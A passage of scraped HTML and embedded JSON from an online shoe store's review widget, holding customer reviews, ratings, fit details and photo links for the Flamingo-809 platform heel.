0;"></button></div><!----></li><li style="height: 180px; max-width: 50%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 135px;"><button role="button" type="button" class="oke-media-link"><img alt="A pair of tan/beige high-heeled platform sandals with ankle straps sitting on a brown leather chair in what appears to be a restaurant or cafe setting" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 180px; max-width: 50%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 135px;"><button role="button" type="button" class="oke-media-link"><img alt="Tan leather high-heeled sandals with ankle straps on a brown leather surface" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 180px; max-width: 50%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 135px;"><button role="button" type="button" class="oke-media-link"><img alt="A gold-colored high-heeled platform sandal displayed on a wooden surface in what appears to be a modern restaurant or cafe setting" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li></ul></div></div></div><div class="oke-w-review-footer"><div class="oke-footerBadges"><!----><!----><!----></div><div class="oke-w-review-helpful"><div class="oke-helpful"><span class="oke-helpful-label">Was this helpful?</span><div class="oke-helpful-vote"><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--positive"><span id="oke-helpful-vote-counter-positive-b568026d-fc1b-4389-be97-a228c0fb8be4" class="oke-helpful-vote-counter"><span class="oke-a11yText">Yes, this review from Steve S. was helpful.</span> 0 <span class="oke-a11yText">people voted yes</span></span></button><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--negative"><span id="oke-helpful-vote-counter-negative-b568026d-fc1b-4389-be97-a228c0fb8be4" class="oke-helpful-vote-counter"><span class="oke-a11yText">No, this review from Steve S. was not helpful.</span> 0 <span class="oke-a11yText">people voted no</span></span></button></div></div></div></div><!----></div></div></li><li class="oke-w-reviews-list-item"><div class="oke-w-review"><div class="oke-w-review-side"><div class="oke-w-review-reviewer"><div class="oke-w-reviewer"><div class="oke-w-reviewer-avatar"><div class="oke-avatar"><strong class="oke-avatar-placeholder"> DB </strong><!----><!----></div></div><div><div class="oke-w-reviewer-identity"><strong class="oke-w-reviewer-name"> dana b. </strong><span class="oke-w-reviewer-flag"><div title="from United States" class="oke-flag"><img alt="Flag of United States" height="10" width="13" class="oke-flag-image" style="opacity: 0;"></div></span></div><div class="oke-w-reviewer-verified"> Verified Buyer <span class="oke-w-reviewer-verified-icon"></span></div><!----></div></div><!----></div><!----><div class="oke-w-review-side-expandContent"><div class="oke-w-review-product"><div class="oke-product"><div aria-hidden="true" tabindex="-1" class="oke-product-thumbnail"><img alt="Flamingo-809" class="oke-product-thumbnail-image" style="opacity: 0;"></div><div class="oke-product-details"><div class="oke-product-details-title"> Reviewing </div><span class="oke-product-details-name"> Flamingo-809 <!----></span></div></div></div><div class="oke-w-review-recommendation"><div class="oke-w-reviewerRecommendation oke-w-reviewerRecommendation--yes"><span class="oke-w-reviewerRecommendation-text">I recommend this product</span></div></div><div class="oke-w-review-selectAttributes"><div class="oke-w-selectAttr"><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Foot Width </strong><span class="oke-w-selectAttr-item-value"> Average </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Usual Size (US) </strong><span class="oke-w-selectAttr-item-value"> 5 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Size Purchased (US) </strong><span class="oke-w-selectAttr-item-value"> 5 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Use Case </strong><span class="oke-w-selectAttr-item-value"> Dancing </span></div></div></div></div></div><div class="oke-w-review-main"><div class="oke-w-review-content"><div class="oke-reviewContainer"><div class="oke-reviewContent oke-reviewContent--left"><div class="oke-reviewContent-top"><div class="oke-reviewContent-stars"><div class="oke-stars"><!----><div class="oke-stars-background"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-empty"></use><use x="16.155555555555555" href="#oke-star-empty"></use><use x="32.31111111111111" href="#oke-star-empty"></use><use x="48.46666666666667" href="#oke-star-empty"></use><use x="64.62222222222222" href="#oke-star-empty"></use></svg></div><div class="oke-stars-foreground" style="width: 100%;"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-filled"></use><use x="16.155555555555555" href="#oke-star-filled"></use><use x="32.31111111111111" href="#oke-star-filled"></use><use x="48.46666666666667" href="#oke-star-filled"></use><use x="64.62222222222222" href="#oke-star-filled"></use></svg></div><span class="oke-a11yText">Rated 5 out of 5 stars</span></div></div><div class="oke-reviewContent-date"><span>Dec 31, 2025</span></div></div><div role="heading" aria-level="2" class="oke-reviewContent-title oke-title">nice </div><div class="oke-reviewContent-body oke-bodyText"><p>nice </p></div><!----><button type="button" class="oke-reviewContent-readMore oke-readMore"><span class="oke-reviewContent-readMore-text oke-bodyText">Read More</span><!----></button></div><!----></div></div><!----><!----><div class="oke-w-review-footer"><div class="oke-footerBadges"><!----><!----><!----></div><div class="oke-w-review-helpful"><div class="oke-helpful"><span class="oke-helpful-label">Was this helpful?</span><div class="oke-helpful-vote"><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--positive"><span id="oke-helpful-vote-counter-positive-023a317b-325f-4f90-9028-c0a17a2d69b7" class="oke-helpful-vote-counter"><span class="oke-a11yText">Yes, this review from dana b. was helpful.</span> 0 <span class="oke-a11yText">people voted yes</span></span></button><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--negative"><span id="oke-helpful-vote-counter-negative-023a317b-325f-4f90-9028-c0a17a2d69b7" class="oke-helpful-vote-counter"><span class="oke-a11yText">No, this review from dana b. was not helpful.</span> 0 <span class="oke-a11yText">people voted no</span></span></button></div></div></div></div><!----></div></div></li><li class="oke-w-reviews-list-item"><div class="oke-w-review"><div class="oke-w-review-side"><div class="oke-w-review-reviewer"><div class="oke-w-reviewer"><div class="oke-w-reviewer-avatar"><div class="oke-avatar"><strong class="oke-avatar-placeholder"> HH </strong><!----><!----></div></div><div><div class="oke-w-reviewer-identity"><strong class="oke-w-reviewer-name"> Hsuan H. </strong><span class="oke-w-reviewer-flag"><div title="from United States" class="oke-flag"><img alt="Flag of United States" height="10" width="13" class="oke-flag-image" style="opacity: 0;"></div></span></div><div class="oke-w-reviewer-verified"> Verified Buyer <span class="oke-w-reviewer-verified-icon"></span></div><!----></div></div><!----></div><!----><div class="oke-w-review-side-expandContent"><div class="oke-w-review-product"><div class="oke-product"><div aria-hidden="true" tabindex="-1" class="oke-product-thumbnail"><img alt="Flamingo-809" class="oke-product-thumbnail-image" style="opacity: 0;"></div><div class="oke-product-details"><div class="oke-product-details-title"> Reviewing </div><span class="oke-product-details-name"> Flamingo-809 <!----></span></div></div></div><div class="oke-w-review-recommendation"><div class="oke-w-reviewerRecommendation oke-w-reviewerRecommendation--yes"><span class="oke-w-reviewerRecommendation-text">I recommend this product</span></div></div><div class="oke-w-review-selectAttributes"><div class="oke-w-selectAttr"><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Foot Width </strong><span class="oke-w-selectAttr-item-value"> Average </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Usual Size (US) </strong><span class="oke-w-selectAttr-item-value"> 8 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Size Purchased (US) </strong><span class="oke-w-selectAttr-item-value"> 8 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Use Case </strong><span class="oke-w-selectAttr-item-value"> Dancing </span></div></div></div></div></div><div class="oke-w-review-main"><div class="oke-w-review-content"><div class="oke-reviewContainer"><div class="oke-reviewContent oke-reviewContent--left"><div class="oke-reviewContent-top"><div class="oke-reviewContent-stars"><div class="oke-stars"><!----><div class="oke-stars-background"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-empty"></use><use x="16.155555555555555" href="#oke-star-empty"></use><use x="32.31111111111111" href="#oke-star-empty"></use><use x="48.46666666666667" href="#oke-star-empty"></use><use x="64.62222222222222" href="#oke-star-empty"></use></svg></div><div class="oke-stars-foreground" style="width: 100%;"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-filled"></use><use x="16.155555555555555" href="#oke-star-filled"></use><use x="32.31111111111111" href="#oke-star-filled"></use><use x="48.46666666666667" href="#oke-star-filled"></use><use x="64.62222222222222" href="#oke-star-filled"></use></svg></div><span class="oke-a11yText">Rated 5 out of 5 stars</span></div></div><div class="oke-reviewContent-date"><span>Dec 31, 2025</span></div></div><div role="heading" aria-level="2" class="oke-reviewContent-title oke-title">Love these!</div><div class="oke-reviewContent-body oke-bodyText"><p>My first pair of 8 inch heels and I love them! The nude color really accentuates the length of my legs. I ended up poking an extra hole into the straps so I could tighten them more.</p></div><!----><button type="button" class="oke-reviewContent-readMore oke-readMore"><span class="oke-reviewContent-readMore-text oke-bodyText">Read More</span><!----></button></div><!----></div></div><!----><!----><div class="oke-w-review-footer"><div class="oke-footerBadges"><!----><!----><!----></div><div class="oke-w-review-helpful"><div class="oke-helpful"><span class="oke-helpful-label">Was this helpful?</span><div class="oke-helpful-vote"><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--positive"><span id="oke-helpful-vote-counter-positive-2b100852-eef6-435d-9e6a-99a4b393ca25" class="oke-helpful-vote-counter"><span class="oke-a11yText">Yes, this review from Hsuan H. was helpful.</span> 0 <span class="oke-a11yText">people voted yes</span></span></button><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--negative"><span id="oke-helpful-vote-counter-negative-2b100852-eef6-435d-9e6a-99a4b393ca25" class="oke-helpful-vote-counter"><span class="oke-a11yText">No, this review from Hsuan H. was not helpful.</span> 0 <span class="oke-a11yText">people voted no</span></span></button></div></div></div></div><!----></div></div></li><li class="oke-w-reviews-list-item"><div class="oke-w-review"><div class="oke-w-review-side"><div class="oke-w-review-reviewer"><div class="oke-w-reviewer"><div class="oke-w-reviewer-avatar"><div class="oke-avatar"><strong class="oke-avatar-placeholder"> MP </strong><!----><!----></div></div><div><div class="oke-w-reviewer-identity"><strong class="oke-w-reviewer-name"> Mia P. </strong><span class="oke-w-reviewer-flag"><div title="from United States" class="oke-flag"><img alt="Flag of United States" height="10" width="13" class="oke-flag-image" style="opacity: 0;"></div></span></div><div class="oke-w-reviewer-verified"> Verified Buyer <span class="oke-w-reviewer-verified-icon"></span></div><!----></div></div><!----></div><!----><div class="oke-w-review-side-expandContent"><div class="oke-w-review-product"><div class="oke-product"><div aria-hidden="true" tabindex="-1" class="oke-product-thumbnail"><img alt="Flamingo-809" class="oke-product-thumbnail-image" style="opacity: 0;"></div><div class="oke-product-details"><div class="oke-product-details-title"> Reviewing </div><span class="oke-product-details-name"> Flamingo-809 <!----></span></div></div></div><div class="oke-w-review-recommendation"><div class="oke-w-reviewerRecommendation oke-w-reviewerRecommendation--yes"><span class="oke-w-reviewerRecommendation-text">I recommend this product</span></div></div><div class="oke-w-review-selectAttributes"><div class="oke-w-selectAttr"><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Foot Width </strong><span class="oke-w-selectAttr-item-value"> Average </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Usual Size (US) </strong><span class="oke-w-selectAttr-item-value"> 7 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Size Purchased (US) </strong><span class="oke-w-selectAttr-item-value"> 7 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Use Case </strong><span class="oke-w-selectAttr-item-value"> Personal </span></div></div></div></div></div><div class="oke-w-review-main"><div class="oke-w-review-content"><div class="oke-reviewContainer"><div class="oke-reviewContent oke-is-truncated oke-reviewContent--left"><div class="oke-reviewContent-top"><div class="oke-reviewContent-stars"><div class="oke-stars"><!----><div class="oke-stars-background"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-empty"></use><use x="16.155555555555555" href="#oke-star-empty"></use><use x="32.31111111111111" href="#oke-star-empty"></use><use x="48.46666666666667" href="#oke-star-empty"></use><use x="64.62222222222222" href="#oke-star-empty"></use></svg></div><div class="oke-stars-foreground" style="width: 81.5708%;"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-filled"></use><use x="16.155555555555555" href="#oke-star-filled"></use><use x="32.31111111111111" href="#oke-star-filled"></use><use x="48.46666666666667" href="#oke-star-filled"></use><use x="64.62222222222222" href="#oke-star-filled"></use></svg></div><span class="oke-a11yText">Rated 4 out of 5 stars</span></div></div><div class="oke-reviewContent-date"><span>Dec 27, 2025</span></div></div><div role="heading" aria-level="2" class="oke-reviewContent-title oke-title">Great! Just what i was looking for. </div><div class="oke-reviewContent-body oke-bodyText" style="height: 108px;"><p>Wanted blaze orange shoes for a theme. Also wanted very high and something actually made for wearing not just sitting on a shelf. Pleaser came through again. Ordered my usual size and these fit perfectly.  No sliding out of the toe 😆. The grip on the platform makes walking less challenging. The only reason for not having 5 stars, is i prefer the flat platform to the toe spring. Everything else was great. </p></div><!----><button type="button" class="oke-reviewContent-readMore oke-readMore"><span class="oke-reviewContent-readMore-text oke-bodyText">Read More</span><!----></button></div><!----></div></div><!----><!----><div class="oke-w-review-footer"><div class="oke-footerBadges"><!----><!----><!----></div><div class="oke-w-review-helpful"><div class="oke-helpful"><span class="oke-helpful-label">Was this helpful?</span><div class="oke-helpful-vote"><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--positive"><span id="oke-helpful-vote-counter-positive-45ecae3e-5e67-4395-8a89-2af81af4bc41" class="oke-helpful-vote-counter"><span class="oke-a11yText">Yes, this review from Mia P. was helpful.</span> 0 <span class="oke-a11yText">people voted yes</span></span></button><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--negative"><span id="oke-helpful-vote-counter-negative-45ecae3e-5e67-4395-8a89-2af81af4bc41" class="oke-helpful-vote-counter"><span class="oke-a11yText">No, this review from Mia P. was not helpful.</span> 0 <span class="oke-a11yText">people voted no</span></span></button></div></div></div></div><!----></div></div></li></ul><!----><div class="oke-w-reviews-alerts"><div aria-hidden="true" role="alert" aria-live="assertive" aria-atomic="true" class="oke-alert oke-alert--bottom"><div class="oke-alert-inner"> Loading... </div></div><div aria-hidden="true" role="alert" aria-live="assertive" aria-atomic="true" class="oke-alert oke-alert--top"><div class="oke-alert-inner"> Loading... </div></div></div></div><div class="oke-w-reviews-footer"><div class="oke-showMore"><button type="button" aria-label="Show more reviews" tabindex="0" class="oke-showMore-button oke-button"><span class="oke-showMore-button-text oke-button-text"> Show More </span></button></div></div><span role="status" aria-live="polite" class="oke-a11yText"></span></div></div><!----></div></div></div><script type="application/json" data-oke-metafield-data=""> {"reviews":[{"subscriberId":"8ff4438e-0ac1-40cc-938b-2862c095a042","reviewId":"a4ff0605-2877-4ebe-925a-10fdab197d83","subscriberId_productId":"8ff4438e-0ac1-40cc-938b-2862c095a042:shopify-7283479609392","productId":"shopify-7283479609392","attributesWithRating":[{"minLabel":"Runs Small","midLabel":"True to Size","title":"Sizing","type":"centered-range","value":0,"maxLabel":"Runs Large"}],"body":"Love the hot pink color been wearing all week\nTo the office wearing today with skinny’s \nI’ll be in these great shoes for 10 hours  today.\nSo comfortable don’t want to take them off  \nAt  the end of the day.","dateCreated":"2026-01-20T11:56:16.519Z","dateUpdated":"2026-01-20T11:56:16.519Z","helpfulCount":0,"isRecommended":true,"languageCode":"en","media":[{"type":"video","fullSizeUrl":"https://d4yxl4pe8dqlj.cloudfront.net/8ff4438e-0ac1-40cc-938b-2862c095a042/ae117298-982f-4919-8ea5-310bfac84d47/web.mp4","streamId":"ae117298-982f-4919-8ea5-310bfac84d47","thumbnailUrl":"https://d4yxl4pe8dqlj.cloudfront.net/8ff4438e-0ac1-40cc-938b-2862c095a042/ae117298-982f-4919-8ea5-310bfac84d47/web-thumb.0000000.jpg","fhdWebmUrl":"https://d4yxl4pe8dqlj.cloudfront.net/8ff4438e-0ac1-40cc-938b-2862c095a042/ae117298-982f-4919-8ea5-310bfac84d47/web.webm","videoPosterUrl":"https://d4yxl4pe8dqlj.cloudfront.net/8ff4438e-0ac1-40cc-938b-2862c095a042/ae117298-982f-4919-8ea5-310bfac84d47/web-thumb.0000000.jpg"},{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/7bad9540-300d-4619-933d-80b907fd3c6b.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/7bad9540-300d-4619-933d-80b907fd3c6b.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/7bad9540-300d-4619-933d-80b907fd3c6b.jpg?d=120x120&crop=center","alt":"Person wearing bright pink high heels and jeans standing on tiled floor","dynamicKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/7bad9540-300d-4619-933d-80b907fd3c6b","largePortraitThumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/7bad9540-300d-4619-933d-80b907fd3c6b.jpg?d=540x720","streamId":"7bad9540-300d-4619-933d-80b907fd3c6b","type":"image"},{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/97be6450-6743-4362-80d4-455063632f4b.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/97be6450-6743-4362-80d4-455063632f4b.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/97be6450-6743-4362-80d4-455063632f4b.jpg?d=120x120&crop=center","alt":"Person wearing bright pink sandals and blue jeans standing on beige tile floor","dynamicKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/97be6450-6743-4362-80d4-455063632f4b","largePortraitThumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/97be6450-6743-4362-80d4-455063632f4b.jpg?d=540x720","streamId":"97be6450-6743-4362-80d4-455063632f4b","type":"image"},{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/999eafdd-d411-4322-b2ed-0dac039512d3.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/999eafdd-d411-4322-b2ed-0dac039512d3.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/999eafdd-d411-4322-b2ed-0dac039512d3.jpg?d=120x120&crop=center","alt":"A bright pink high-heeled shoe being held by a hand, photographed on a tiled floor","dynamicKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/999eafdd-d411-4322-b2ed-0dac039512d3","largePortraitThumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/999eafdd-d411-4322-b2ed-0dac039512d3.jpg?d=540x720","streamId":"999eafdd-d411-4322-b2ed-0dac039512d3","type":"image"},{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/3a9ab10b-9b19-485a-94fd-62ca62b87d8d.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/3a9ab10b-9b19-485a-94fd-62ca62b87d8d.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/3a9ab10b-9b19-485a-94fd-62ca62b87d8d.jpg?d=120x120&crop=center","alt":"A bright pink high-heeled platform sandal with ankle strap sitting on a wooden table in what appears to be a modern interior space with brick walls and leather chairs in the background.","dynamicKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/3a9ab10b-9b19-485a-94fd-62ca62b87d8d","largePortraitThumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/3a9ab10b-9b19-485a-94fd-62ca62b87d8d.jpg?d=540x720","streamId":"3a9ab10b-9b19-485a-94fd-62ca62b87d8d","type":"image"},{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/59a56d48-6324-47e9-8fb8-b1eb25266c44.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/59a56d48-6324-47e9-8fb8-b1eb25266c44.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/59a56d48-6324-47e9-8fb8-b1eb25266c44.jpg?d=120x120&crop=center","alt":"Pink leather sandal with ankle strap and buckle sitting on wooden surface","dynamicKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/59a56d48-6324-47e9-8fb8-b1eb25266c44","largePortraitThumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/59a56d48-6324-47e9-8fb8-b1eb25266c44.jpg?d=540x720","streamId":"59a56d48-6324-47e9-8fb8-b1eb25266c44","type":"image"},{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/7907f619-047a-48cf-bce1-81843906c2fe.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/7907f619-047a-48cf-bce1-81843906c2fe.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/7907f619-047a-48cf-bce1-81843906c2fe.jpg?d=120x120&crop=center","alt":"Red high-heeled platform shoe with ankle strap sitting on wooden table","dynamicKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/7907f619-047a-48cf-bce1-81843906c2fe","largePortraitThumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/7907f619-047a-48cf-bce1-81843906c2fe.jpg?d=540x720","streamId":"7907f619-047a-48cf-bce1-81843906c2fe","type":"image"}],"productHandle":"flamingo-809hpm","productImageUrl":"https://cdn.shopify.com/s/files/1/2089/7573/files/flamingo-809-hp_fa14213f-cead-4afe-bc4a-9e0a9d8c3c41_x280.jpg?v=1696468570","productName":"Flamingo-809","productUrl":"//pleasershoes.com/products/flamingo-809hpm","productVariantName":"Pink / 11","rating":5,"reviewer":{"attributes":[{"title":"Foot Width","type":"single-value","value":"Average"},{"title":"Usual Size (US)","type":"single-value","value":"11"},{"title":"Size Purchased (US)","type":"single-value","value":"11"},{"title":"Use Case","type":"single-value","value":"Fitness"},{"title":"Where do you live?","type":"location","value":{"countryCode":"US","countryName":"United States"}}],"location":{"country":{"name":"United States","code":"US"}},"displayName":"Steve S.","isVerified":true},"isIncentivized":false,"status":"approved","title":"Work shoes","unhelpfulCount":0,"variantId":"40958441226288"},{"subscriberId":"8ff4438e-0ac1-40cc-938b-2862c095a042","reviewId":"b568026d-fc1b-4389-be97-a228c0fb8be4","subscriberId_productId":"8ff4438e-0ac1-40cc-938b-2862c095a042:shopify-7283479904304","productId":"shopify-7283479904304","attributesWithRating":[{"minLabel":"Runs Small","midLabel":"True to Size","title":"Sizing","type":"centered-range","value":0,"maxLabel":"Runs Large"}],"body":"Love the color wearing  these all weak to the \nOffice.","dateCreated":"2026-01-19T12:02:28.010Z","dateUpdated":"2026-01-19T12:02:28.010Z","helpfulCount":0,"isRecommended":true,"languageCode":"en","media":[{"type":"video","fullSizeUrl":"https://d4yxl4pe8dqlj.cloudfront.net/8ff4438e-0ac1-40cc-938b-2862c095a042/0adc0a7f-f85e-4bf1-a526-d528e2cd0fd8/web.mp4","streamId":"0adc0a7f-f85e-4bf1-a526-d528e2cd0fd8","thumbnailUrl":"https://d4yxl4pe8dqlj.cloudfront.net/8ff4438e-0ac1-40cc-938b-2862c095a042/0adc0a7f-f85e-4bf1-a526-d528e2cd0fd8/web-thumb.0000000.jpg","fhdWebmUrl":"https://d4yxl4pe8dqlj.cloudfront.net/8ff4438e-0ac1-40cc-938b-2862c095a042/0adc0a7f-f85e-4bf1-a526-d528e2cd0fd8/web.webm","videoPosterUrl":"https://d4yxl4pe8dqlj.cloudfront.net/8ff4438e-0ac1-40cc-938b-2862c095a042/0adc0a7f-f85e-4bf1-a526-d528e2cd0fd8/web-thumb.0000000.jpg"},{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/15c538dd-cd12-4cc1-be43-85700893ff4f.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/15c538dd-cd12-4cc1-be43-85700893ff4f.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/15c538dd-cd12-4cc1-be43-85700893ff4f.jpg?d=120x120&crop=center","alt":"Person wearing tan leather high-heeled sandals with ankle straps and blue jeans, sitting on tiled floor","dynamicKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/15c538dd-cd12-4cc1-be43-85700893ff4f","largePortraitThumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/15c538dd-cd12-4cc1-be43-85700893ff4f.jpg?d=540x720","streamId":"15c538dd-cd12-4cc1-be43-85700893ff4f","type":"image"},{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/32225941-c37a-439a-b0cb-e436b15373b3.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/32225941-c37a-439a-b0cb-e436b15373b3.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/32225941-c37a-439a-b0cb-e436b15373b3.jpg?d=120x120&crop=center","alt":"Person wearing beige patent leather high heel shoes with ankle straps, sitting on tiled floor near metal chairs","dynamicKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/32225941-c37a-439a-b0cb-e436b15373b3","largePortraitThumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/32225941-c37a-439a-b0cb-e436b15373b3.jpg?d=540x720","streamId":"32225941-c37a-439a-b0cb-e436b15373b3","type":"image"},{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/3eb4b413-29cb-4c49-94c6-c88a4ca00fe7.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/3eb4b413-29cb-4c49-94c6-c88a4ca00fe7.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/3eb4b413-29cb-4c49-94c6-c88a4ca00fe7.jpg?d=120x120&crop=center","alt":"Person wearing yellow sandals and jeans sitting in a brown leather chair in a restaurant or cafe setting","dynamicKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/3eb4b413-29cb-4c49-94c6-c88a4ca00fe7","largePortraitThumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/3eb4b413-29cb-4c49-94c6-c88a4ca00fe7.jpg?d=540x720","streamId":"3eb4b413-29cb-4c49-94c6-c88a4ca00fe7","type":"image"},{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/8d53b911-2373-4d71-ad4d-d46cfa180518.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/8d53b911-2373-4d71-ad4d-d46cfa180518.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/8d53b911-2373-4d71-ad4d-d46cfa180518.jpg?d=120x120&crop=center","alt":"A pair of tan/beige high-heeled platform sandals with ankle straps sitting on a brown leather chair in what appears to be a restaurant or cafe setting","dynamicKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/8d53b911-2373-4d71-ad4d-d46cfa180518","largePortraitThumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/8d53b911-2373-4d71-ad4d-d46cfa180518.jpg?d=540x720","streamId":"8d53b911-2373-4d71-ad4d-d46cfa180518","type":"image"},{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/92f2ba88-96a0-4e7f-91ae-d2baa36ba0d4.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/92f2ba88-96a0-4e7f-91ae-d2baa36ba0d4.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/92f2ba88-96a0-4e7f-91ae-d2baa36ba0d4.jpg?d=120x120&crop=center","alt":"Tan leather high-heeled sandals with ankle straps on a brown leather 